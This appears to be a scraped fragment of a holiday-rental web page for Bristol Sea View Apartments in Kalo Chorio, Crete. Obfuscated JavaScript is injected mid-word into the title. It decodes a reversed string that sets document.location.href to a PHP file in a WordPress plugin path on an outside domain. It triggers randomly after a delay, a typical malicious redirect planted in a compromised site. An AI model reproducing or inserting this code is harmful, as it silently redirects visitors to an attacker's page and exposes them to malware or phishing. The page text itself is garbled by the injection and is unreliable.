 Bris$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tol Sea View Apartments in Kalo Chorio, Lasithi, Crete